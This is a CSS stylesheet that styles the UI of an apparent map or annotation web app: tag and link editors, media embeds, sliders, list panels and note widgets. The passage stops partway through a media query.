.tag-editor .media-embed-editor {
  margin-top: 8px
}

.tag-editor .media-embed-editor .popover-message {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin: 5px 0 0 15px;
  color: #444
}

.tag-editor .media-embed-editor .popover-message .link {
  font-weight: 400
}

.tag-editor .media-embed-editor .popover-message.popover-message-error {
  color: #fa5300
}

.tag-editor .annotation-text-box.editor-box,
.tag-editor .text-input-box {
  border: 1px solid #b5b4b3;
  transition: border-color .15s ease
}

.tag-editor .annotation-text-box.editor-box:hover,
.tag-editor .text-input-box:hover {
  border-color: #222
}

.tag-editor .annotation-text-box.editor-box.has-focus,
.tag-editor .annotation-text-box.editor-box:focus,
.tag-editor .text-input-box.has-focus,
.tag-editor .text-input-box:focus {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.tag-editor .annotation-text-box.editor-box .smart-text-box,
.tag-editor .text-input-box {
  padding: 16px
}

.tag-editor .file-upload-btn.mp-nova-btn-icon {
  width: 60px;
  height: 60px;
  margin: 10px;
  border-radius: 4px;
  border: 1px dashed #dadada;
  background-color: #f5f4f3
}

.tag-editor .tag-attachments {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  position: relative;
  margin-bottom: 16px;
  padding: 10px;
  min-height: 120px;
  border: 1px solid #dadada;
  border-radius: 8px
}

.tag-editor .tag-attachments.empty {
  flex-direction: column;
  justify-content: center;
  border-style: dashed
}

.tag-editor .tag-editor-embeds {
  margin-bottom: 10px
}

.tag-editor .tag-editor-embeds .attachment.hero {
  height: unset
}

.tag-editor .tag-editor-search-only-checkbox {
  margin-top: 10px
}

.tag-editor .attachment {
  border-radius: 4px
}

.tag-editor .attachment .fill-cover-image {
  border-radius: 4px;
  overflow: hidden
}

.tag-editor .upload-msg {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin-top: 8px;
  text-align: center;
  color: #6d6d6d
}

.tag-editor .upload-msg .upload-msg-link {
  font-weight: 400
}

.tag-editor .embed-apply-btn {
  display: none
}

.tag-editor .button-sticky-footer {
  background-color: #fff;
  position: -webkit-sticky;
  position: sticky;
  bottom: 0;
  padding: 15px 0;
  display: flex;
  flex-flow: row-reverse nowrap;
  justify-content: space-between;
  align-items: center;
  margin-top: 50px;
  z-index: 2
}

.tag-editor .tag-editor-status {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  flex: 1;
  min-width: 100px;
  font-size: 12px;
  line-height: 1;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  font-style: italic
}

.tag-editor .tag-editor-status.tag-validation-error {
  color: #fa5300
}

.tag-editor .tag-editor-status.tag-processing {
  color: #5c7fff
}

.tag-editor .tag-editor-status .nova-icon {
  display: block;
  font-size: 13px;
  margin-right: 4px
}

.media-embed-editor .popover-footer {
  min-height: 30px
}

.media-embed-editor .url-field {
  position: relative
}

.center-child,
.oembed-photo--cover,
.oembed-thumbnail--cover {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-photo--cover,
.oembed-thumbnail--cover {
  background-size: cover;
  background-position: 50%
}

.oembed-thumbnail--cover--icon {
  background-repeat: no-repeat;
  background-size: contain;
  margin: auto
}

.oembed-thumbnail__cta {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-thumbnail__cta .icon-play-unicode {
  padding-left: 4px
}

.oembed-error,
.oembed-loading {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 60px;
  min-width: 300px
}

.oembed-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  pointer-events: none;
  opacity: 1;
  transition: opacity .3s ease-out 50ms;
  min-width: 50px;
  min-height: 50px
}

.oembed-loading.is-loaded {
  opacity: 0
}

.oembed-rich {
  overflow-y: auto;
  scrollbar-color: dark
}

.oembed-text {
  text-align: center;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-iframe {
  border: 0
}

.oembed-iframe--wrapper {
  min-height: 60px;
  width: 100%;
  position: relative
}

.oembed-iframe__container {
  position: relative;
  z-index: 0;
  padding-bottom: 60px;
  height: 0;
  overflow: hidden;
  width: 100%;
  transition: padding-bottom .15s cubic-bezier(.16, 1, .3, 1)
}

.oembed-iframe__container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
}

.oembed-iframe__container.oembed-iframe--src-reddit iframe {
  background-color: #fff
}

.oembed-iframe__container.oembed-iframe--src-Flickr iframe {
  max-height: 270px;
  max-width: 360px
}

.oembed {
  min-height: 60px
}

.oembed-image.fill-cover-image {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  display: flex;
  transition: all .5s cubic-bezier(.16, 1, .3, 1)
}

.oembed-image.fill-cover-image .fill-blur {
  position: absolute;
  inset: 0;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: cover;
  filter: blur(8px);
  transform-origin: center center;
  transform: scale(1.1);
  opacity: .3
}

.oembed-image.fill-cover-image .attachment-view,
.oembed-image.fill-cover-image img {
  -o-object-fit: contain;
  object-fit: contain;
  max-inline-size: 100%;
  block-size: auto;
  position: relative;
  z-index: 1;
  margin: 0 auto;
  transition: all .5s cubic-bezier(.16, 1, .3, 1)
}

.embed-error-container {
  color: #f95;
  background: #333;
  padding: 40px 16px;
  text-align: center;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.embed-error-container .icon-error {
  font-size: 22px
}

.embed-error-message {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  font-size: 14px;
  margin-top: 6px
}

.suggestion-menu .suggestion,
.suggestion-menu .suggestion-hint {
  font-family: Roboto, sans-serif
}

.suggestion-menu .suggestion {
  font-size: 14px;
  line-height: 1.57
}

.suggestion-menu .suggestion,
.suggestion-menu .suggestion-hint {
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px;
  color: inherit
}

.suggestion-menu .suggestion-hint {
  font-size: 12px;
  line-height: 1.5
}

.suggestion-menu {
  position: absolute;
  padding: 5px 0;
  width: 100%;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  background: #222;
  color: #fff;
  font-size: 14px;
  z-index: 1;
  scrollbar-color: #d3d3d3 rgba(0, 0, 0, .6);
  scrollbar-width: thin
}

.suggestion-menu::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: rgba(0, 0, 0, .6)
}

.suggestion-menu::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.suggestion-menu::-webkit-scrollbar-corner {
  background-color: transparent
}

.suggestion-menu:not(.open) {
  height: 0;
  padding: 0
}

.suggestion-menu .suggestion {
  padding: 8px 12px;
  cursor: pointer
}

.suggestion-menu .suggestion .badge {
  width: 24px;
  height: 24px;
  line-height: 21px;
  margin-right: 10px
}

.suggestion-menu .suggestion-hint {
  margin: 4px 0 0 1px;
  color: #b5b4b3
}

.suggestion-menu .suggestion.selected,
.suggestion-menu .suggestion:hover {
  color: #fff;
  background-color: #383838
}

.text-box-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: relative;
  width: calc(100% - 30px);
  border: none;
  outline: none;
  white-space: pre-wrap;
  word-break: break-word;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  pointer-events: auto;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.text-box-text::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.text-box-text::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.text-box-text::-webkit-scrollbar-corner {
  background-color: transparent
}

.text-box-text.clamped {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden
}

.text-box-text:not(.editing) {
  cursor: text
}

.text-box-text:not(.editing) .link-annotation {
  cursor: pointer;
  color: inherit;
  white-space: break-spaces;
  word-break: break-word;
  font-weight: inherit;
  outline: none
}

.text-box-text:not(.editing) .link-annotation.link-url {
  text-decoration: underline
}

.text-box-text:not(.editing) .link-annotation.link-hashtag,
.text-box-text:not(.editing) .link-annotation.link-user {
  padding: 2px 8px;
  border-radius: 25px;
  background-color: #f5f4f3
}

.text-box-text.editing .link-annotation {
  text-decoration: underline
}

.placeholder.text-box-text {
  min-height: 41px
}

.placeholder.text-box-text:before {
  content: attr(placeholder);
  color: #b5b4b3
}

.placeholder.text-box-text:not(:empty):before {
  display: none
}

.no-touch .text-box-text:not(.editing) .link-annotation:hover {
  color: #ff3158
}

.text-counter {
  font-size: 12px;
  font-weight: 400;
  line-height: 19px;
  text-align: right;
  color: #6d6d6d;
  margin: 4px 16px
}

.text-counter.error {
  color: #c74200
}

.text-counter-right {
  text-align: right
}

.pin-appearance-editor {
  margin-bottom: 16px
}

.pin-appearance-editor .stem-editor {
  display: flex;
  flex-flow: row-reverse nowrap;
  padding: 0 3px;
  margin-top: 8px
}

.pin-appearance-editor .nova-color-select {
  margin-top: 8px
}

.pin-appearance-editor .button-select-anchor {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  width: 100%;
  padding: 5px 10px;
  box-shadow: none;
  border: 1px solid #dadada;
  border-radius: 6px;
  background-color: #fff;
  color: #444;
  outline: none;
  justify-content: space-between;
  text-align: left;
  font-size: 16px;
  height: 48px
}

.pin-appearance-editor .button-select-anchor.mp-nova-btn-small {
  height: 36px;
  font-size: 14px
}

.pin-appearance-editor .stem-slider {
  width: auto;
  flex: 1;
  min-width: 80px;
  display: flex;
  align-items: center;
  margin: 0
}

.pin-appearance-editor .stem-slider .slider-with-tooltip {
  flex: 1;
  min-width: 80px;
  width: auto !important;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
  margin: 0 0 0 50px
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .max-amount,
.pin-appearance-editor .stem-slider .slider-with-tooltip .min-amount {
  position: static;
  transform: none
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider {
  flex: 1;
  min-width: 80px
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__track {
  background-color: #333
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__track-container {
  background-color: #999
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  fill: #333;
  fill: var(#333);
  stroke: #333;
  stroke: var(#333)
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__pin {
  background-color: #333
}

.pin-appearance-editor .checkbox-element {
  flex-wrap: nowrap;
  white-space: nowrap
}

.pin-appearance-editor .checkbox-element .checkbox {
  border-radius: 4px
}

.pin-appearance-editor .checkbox-element .checkbox:before {
  font-size: 14px
}

.pin-appearance-editor .checkbox-element .checkbox-text {
  white-space: nowrap;
  font-size: 12px
}

@media (max-width:767px) {
  .pin-color-select-menu {
    max-height: 40vh
  }
}

.pin-icon-select-menu .scroller-track {
  z-index: 51
}

@-webkit-keyframes mdc-slider-emphasize {
  0% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(.85);
    transform: scale(.85)
  }

  to {
    -webkit-transform: scale(.571);
    transform: scale(.571)
  }
}

@keyframes mdc-slider-emphasize {
  0% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(.85);
    transform: scale(.85)
  }

  to {
    -webkit-transform: scale(.571);
    transform: scale(.571)
  }
}

.mdc-slider {
  position: relative;
  width: 100%;
  height: 48px;
  cursor: pointer;
  touch-action: pan-x;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track,
.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-container:after {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-container:after {
  opacity: .26
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-marker-container {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__thumb {
  fill: #018786;
  fill: var(--mdc-theme-secondary, #018786);
  stroke: #018786;
  stroke: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__focus-ring,
.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__pin {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__pin {
  color: #fff;
  color: var(--mdc-theme-text-primary-on-dark, #fff)
}

.mdc-slider--disabled {
  cursor: auto
}

.mdc-slider--disabled .mdc-slider__track {
  background-color: #9a9a9a
}

.mdc-slider--disabled .mdc-slider__track-container:after {
  background-color: #9a9a9a;
  opacity: .26
}

.mdc-slider--disabled .mdc-slider__track-marker-container {
  background-color: #9a9a9a
}

.mdc-slider--disabled .mdc-slider__thumb {
  fill: #9a9a9a;
  stroke: #9a9a9a;
  stroke: #fff;
  stroke: var(--mdc-slider-bg-color-behind-component, #fff)
}

.mdc-slider:focus {
  outline: none
}

.mdc-slider__track-container {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 2px;
  overflow: hidden
}

.mdc-slider__track-container:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  content: ""
}

.mdc-slider__track {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform-origin: left top;
  transform-origin: left top;
  will-change: transform
}

.mdc-slider[dir=rtl] .mdc-slider__track,
[dir=rtl] .mdc-slider .mdc-slider__track {
  -webkit-transform-origin: right top;
  transform-origin: right top
}

.mdc-slider__track-marker-container {
  display: flex;
  margin-right: 0;
  margin-left: -1px;
  visibility: hidden
}

.mdc-slider[dir=rtl] .mdc-slider__track-marker-container,
[dir=rtl] .mdc-slider .mdc-slider__track-marker-container {
  margin-right: -1px;
  margin-left: 0
}

.mdc-slider__track-marker-container:after {
  display: block;
  width: 2px;
  height: 2px;
  content: ""
}

.mdc-slider__track-marker {
  flex: 1
}

.mdc-slider__track-marker:after {
  display: block;
  width: 2px;
  height: 2px;
  content: ""
}

.mdc-slider__track-marker:first-child:after {
  width: 3px
}

.mdc-slider__thumb-container {
  position: absolute;
  top: 15px;
  left: 0;
  width: 21px;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  will-change: transform
}

.mdc-slider__thumb {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scale(.571);
  transform: scale(.571);
  stroke-width: 3.5;
  transition: fill .1s ease-out, stroke .1s ease-out, -webkit-transform .1s ease-out;
  transition: transform .1s ease-out, fill .1s ease-out, stroke .1s ease-out;
  transition: transform .1s ease-out, fill .1s ease-out, stroke .1s ease-out, -webkit-transform .1s ease-out
}

.mdc-slider__focus-ring {
  width: 21px;
  height: 21px;
  border-radius: 50%;
  opacity: 0;
  transition: opacity .26667s ease-out, background-color .26667s ease-out, -webkit-transform .26667s ease-out;
  transition: transform .26667s ease-out, opacity .26667s ease-out, background-color .26667s ease-out;
  transition: transform .26667s ease-out, opacity .26667s ease-out, background-color .26667s ease-out, -webkit-transform .26667s ease-out
}

.mdc-slider__pin {
  display: flex;
  position: absolute;
  top: 0;
  left: 0;
  align-items: center;
  justify-content: center;
  width: 26px;
  height: 26px;
  margin-top: -2px;
  margin-left: -2px;
  -webkit-transform: rotate(-45deg) scale(0) translate(0);
  transform: rotate(-45deg) scale(0) translate(0);
  border-radius: 50% 50% 50% 0;
  z-index: 1;
  transition: -webkit-transform .1s ease-out;
  transition: transform .1s ease-out;
  transition: transform .1s ease-out, -webkit-transform .1s ease-out
}

.mdc-slider__pin-value-marker {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-family: Roboto, sans-serif;
  font-family: var(--mdc-typography-body2-font-family, var(--mdc-typography-font-family, Roboto, sans-serif));
  font-size: .875rem;
  font-size: var(--mdc-typography-body2-font-size, .875rem);
  line-height: 1.25rem;
  line-height: var(--mdc-typography-body2-line-height, 1.25rem);
  font-weight: 400;
  font-weight: var(--mdc-typography-body2-font-weight, 400);
  letter-spacing: .0178571429em;
  letter-spacing: var(--mdc-typography-body2-letter-spacing, .0178571429em);
  text-decoration: inherit;
  -webkit-text-decoration: var(--mdc-typography-body2-text-decoration, inherit);
  text-decoration: var(--mdc-typography-body2-text-decoration, inherit);
  text-transform: inherit;
  text-transform: var(--mdc-typography-body2-text-transform, inherit);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg)
}

.mdc-slider--active .mdc-slider__thumb {
  -webkit-transform: scaleX(1);
  transform: scaleX(1)
}

.mdc-slider--focus .mdc-slider__thumb {
  -webkit-animation: mdc-slider-emphasize .26667s linear;
  animation: mdc-slider-emphasize .26667s linear
}

.mdc-slider--focus .mdc-slider__focus-ring {
  -webkit-transform: scale3d(1.55, 1.55, 1.55);
  transform: scale3d(1.55, 1.55, 1.55);
  opacity: .25
}

.mdc-slider--in-transit .mdc-slider__thumb {
  transition-delay: .14s
}

.mdc-slider--in-transit .mdc-slider__thumb-container,
.mdc-slider--in-transit .mdc-slider__track,
.mdc-slider:focus:not(.mdc-slider--active) .mdc-slider__thumb-container,
.mdc-slider:focus:not(.mdc-slider--active) .mdc-slider__track {
  transition: -webkit-transform 80ms ease;
  transition: transform 80ms ease;
  transition: transform 80ms ease, -webkit-transform 80ms ease
}

.mdc-slider--discrete.mdc-slider--active .mdc-slider__thumb {
  -webkit-transform: scale(.57143);
  transform: scale(.57143)
}

.mdc-slider--discrete.mdc-slider--active .mdc-slider__pin {
  -webkit-transform: rotate(-45deg) scale(1) translate(19px, -20px);
  transform: rotate(-45deg) scale(1) translate(19px, -20px)
}

.mdc-slider--discrete.mdc-slider--focus .mdc-slider__thumb {
  -webkit-animation: none;
  animation: none
}

.mdc-slider--discrete.mdc-slider--display-markers .mdc-slider__track-marker-container {
  visibility: visible
}

.slider-with-tooltip.displayBounds {
  margin-left: 40px
}

.slider-with-tooltip {
  position: relative
}

.slider-with-tooltip .mdc-slider .mdc-slider__track {
  background-color: #fff
}

.slider-with-tooltip .mdc-slider .mdc-slider__track-container {
  background-color: hsla(0, 0%, 100%, .5)
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  fill: #fff;
  fill: var(#fff);
  stroke: #fff;
  stroke: var(#fff)
}

.slider-with-tooltip .mdc-slider .mdc-slider__pin {
  background-color: #fff
}

.slider-with-tooltip .max-amount,
.slider-with-tooltip .min-amount {
  position: absolute;
  top: 50%;
  width: 40px
}

.slider-with-tooltip .min-amount {
  right: 100%;
  transform: translateY(-50%)
}

.slider-with-tooltip .max-amount {
  left: 100%;
  transform: translateY(-50%);
  text-align: right
}

.slider-with-tooltip .mdc-slider .mdc-slider__track {
  transition: background-color .25s
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb-container {
  transform: translateX(-50%) !important;
  top: 50%;
  margin-top: -10px
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  transition: all .25s
}

.slider-with-tooltip .mdc-slider .mdc-slider__focus-ring {
  opacity: 0 !important
}

.slider-with-tooltip .mdc-slider.mdc-slider--active .mdc-slider__track,
.slider-with-tooltip .mdc-slider:hover .mdc-slider__track {
  background-color: #ff3158
}

.slider-with-tooltip .mdc-slider.mdc-slider--active .mdc-slider__thumb circle,
.slider-with-tooltip .mdc-slider:hover .mdc-slider__thumb circle {
  fill: #ff3158;
  fill: var(#ff3158);
  stroke: #ff3158;
  stroke: var(#ff3158)
}

.slider-with-tooltip .mdc-slider--active .mdc-slider__thumb {
  transform: scale(.571)
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down] {
  top: 8px
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down],
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up] {
  transition: transform .25s;
  transform: scale(0);
  transform-origin: top left
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:before,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:before {
  opacity: 1;
  left: 0
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down].active,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up].active {
  transform: scale(1)
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:before,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:before {
  margin-top: 0;
  top: auto;
  bottom: 100%
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:after {
  margin-top: -1px;
  padding: 11px
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__track {
  background-color: #ff3158
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__track-container {
  background-color: hsla(0, 0%, 100%, .5)
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__thumb circle {
  fill: #ff3158;
  fill: var(#ff3158);
  stroke: #ff3158;
  stroke: var(#ff3158)
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__pin {
  background-color: #ff3158
}

.slider-with-tooltip.disabled {
  opacity: .5
}

.link-editor-modal {
  width: 500px;
  padding: 5px
}

.link-editor-modal .modal-header {
  padding: 5px 5px 0 15px;
  background-color: transparent
}

.link-editor-modal .modal-body {
  margin: 0;
  padding: 0 15px
}

.link-editor-modal .modal-footer {
  padding: 0 15px 15px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .link-editor-modal .modal-footer {
    padding: 0 8px 10px 6px
  }
}

.link-editor-modal .modal-footer.stretch {
  justify-content: space-between
}

.link-editor-modal .modal-message {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  padding: 5px 14px;
  min-height: 36px;
  color: #6d6d6d
}

.link-editor-modal .modal-message.modal-message-error {
  color: #fa5300
}

.link-editor-modal .link-editor-field {
  margin-top: 15px
}

.link-editor-modal .link-url-field {
  position: relative
}

.link-editor-modal .link-url-field .mp-text-input {
  padding-right: 30px
}

.link-editor-modal .remove-link {
  padding-left: 0
}

.link-editor-modal .preview-link {
  position: absolute;
  right: 3px;
  bottom: 15px
}

.link-editor-modal .icon-delete {
  font-size: 28px
}

.list-panel .list-contents .accordion-list .accordion-header .accordion-header-label,
.list-panel .list-search {
  color: inherit
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-weight: 500;
  letter-spacing: 1.6px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.list-panel .list-contents .accordion-list .accordion-header .accordion-header-label {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.list-panel .list-search {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 2.4
}

.list-panel {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  position: absolute;
  width: 100%;
  overflow: hidden;
  border: 0 solid #e7e7e7;
  background-color: #fff;
  color: #444;
  z-index: 3;
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
  pointer-events: auto
}

.list-panel.filmstrip-panel {
  justify-content: space-between;
  height: 280px;
  bottom: 0;
  transition: height .5s ease-in-out;
  cursor: pointer
}

.list-panel.filmstrip-panel.collapsed {
  height: 55px
}

.list-panel.filmstrip-panel.closed {
  height: 0
}

.list-panel.filmstrip-panel .list-contents {
  overflow-x: auto;
  overflow-y: hidden
}

.list-panel.collapsing .panel-header {
  pointer-events: none
}

.list-panel .list-subheaders {
  flex-shrink: 0
}

.list-panel .list-menu {
  height: 40px;
  box-shadow: inset 0 -1px 0 #f5f4f3
}

.list-panel .list-menu .select-popup {
  padding-top: 8px
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger {
  padding: 0;
  border: none
}

.list-panel .list-search {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 5px 0 5px 16px;
  color: #444;
  background-color: #f5f4f3
}

.list-panel .list-search .search-term {
  flex-shrink: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.list-panel .list-search .button {
  padding-right: 0
}

.list-panel .list-contents {
  flex-grow: 1;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.list-panel .list-contents::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.list-panel .list-contents::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.list-panel .list-contents::-webkit-scrollbar-corner {
  background-color: transparent
}

.list-panel .list-contents .accordion-list .accordion-header {
  border-bottom: none
}

.side-panel .list-panel:not(.filmstrip-panel) {
  width: 375px;
  top: 0;
  height: 100%;
  border-width: 1px 0 1px 1px;
  overflow: hidden;
  transition: width .5s ease-in-out
}

.side-panel .list-panel .side-panel-right .list-panel {
  left: 0
}

.side-panel .list-panel .side-panel-left .list-panel {
  right: 0;
  border-width: 0
}

.side-panel.edit-mode .list-panel {
  border-width: 0
}

.bottom-panel .list-panel {
  bottom: 0;
  height: 0;
  transition: height .5s ease-in-out
}

.bottom-panel .list-panel .panel-header {
  min-height: 55px
}

.bottom-panel .list-panel.active {
  height: 100%;
  border-width: 1px 0 0
}

.bottom-panel .list-panel.active.filmstrip-panel {
  height: 280px
}

.bottom-panel .list-panel.collapsed {
  height: 55px
}

.bottom-panel .list-panel.closed,
.bottom-panel.modal-open .list-panel.collapsed {
  height: 0
}

.panel-header {
  display: flex;
  flex-direction: row;
  flex-shrink: 0;
  justify-content: space-between;
  align-items: center;
  height: 55px;
  padding-left: 15px;
  pointer-events: all;
  box-shadow: inset 0 -1px 0 #f5f4f3
}

.panel-header .mp-nova-btn-multi {
  font-weight: 400
}

.panel-header .icon-delete {
  font-size: 26px;
  margin-right: 4px !important
}

.panel-header-controls {
  flex-shrink: 0;
  padding-right: 2px
}

.panel-header-controls .button-group,
.panel-header-controls .mp-nova-btn {
  flex-shrink: 0;
  position: relative
}

.panel-header-controls .button-group:before,
.panel-header-controls .mp-nova-btn:before {
  content: "";
  position: absolute;
  left: 0;
  height: 55px;
  width: 1px;
  box-shadow: inset 1px 0 0 #dadada
}

.panel-header-controls .button-group>.mp-nova-btn:before,
.panel-header-controls .mp-nova-btn>.mp-nova-btn:before {
  box-shadow: none
}

.panel-header-controls .button-group.mp-nova-btn-tertiary,
.panel-header-controls .mp-nova-btn.mp-nova-btn-tertiary {
  min-width: 44px;
  min-height: 44px;
  padding: 0 10px
}

.tool-help-button .tool-help {
  margin-top: 0
}

.tool-help .link {
  display: block
}

.note-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding: 5px 0
}

.note-header .badge {
  margin-right: 10px;
  flex-shrink: 0;
  flex-grow: 0
}

.note-header .badge .icon-comment {
  position: relative;
  top: 1px
}

.note-header .note-details {
  flex-grow: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  font-family: IBM Plex Sans;
  letter-spacing: .6px;
  font-weight: 400
}

.note-header .note-subheader {
  font-size: 10px;
  line-height: 10px;
  color: #999
}

.note-header .note-user {
  font-weight: 500
}

.note-header .note-replies {
  margin-left: 8px
}

.note-header .icon-button-social {
  margin: 0 5px
}

.note-widget {
  padding: 0 15px;
  background-color: #fff;
  color: #444;
  font-size: 14px;
  pointer-events: auto
}

.note-widget.annotating,
.note-widget.annotating .text-box-text {
  padding-bottom: 20px
}

.note-widget.creating {
  padding-top: 20px
}

@media (max-width:767px) {
  .note-widget.creating {
    padding-top: 10px
  }
}

.note-widget .note-header .note-details {
  line-height: 26px
}

.note-widget .note-post .emulatedDialog.position-top-right .tooltip {
  transform: translateX(-73px)
}

.note-widget .comment.active {
  margin: 10px 0
}

.note-widget .comment .comment-header {
  padding-left: 0;
  padding-right: 0
}

.note-widget .comment .comment-header .emulatedDialog {
  top: 20px
}

.note-widget .link-annotation {
  color: #444
}

.note-widget .link-editor {
  bottom: -24px
}

@media (max-width:767px) {
  .note-widget .link-editor {
